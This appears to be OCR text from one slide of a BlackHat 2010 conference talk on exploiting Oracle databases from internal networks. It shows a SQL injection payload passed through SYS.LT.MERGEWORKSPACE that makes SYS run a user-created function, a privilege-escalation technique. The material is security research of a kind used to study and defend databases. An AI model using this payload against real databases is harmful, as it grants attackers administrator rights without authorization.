 Exploiting Oracle From Internal Networks...
E.g.
exec SYS.LT.MERGEWORKSPACE(‘foobar'' and
SCOTT.DBA()=''Y');
The function SCOTT. DBA() will be executed by SYS as it
is called by the procedure
SCOTT.DBA() has AUTHID CURRENT_USER defined.
7/29/2010 BlackHat 2010 9
7safe
information security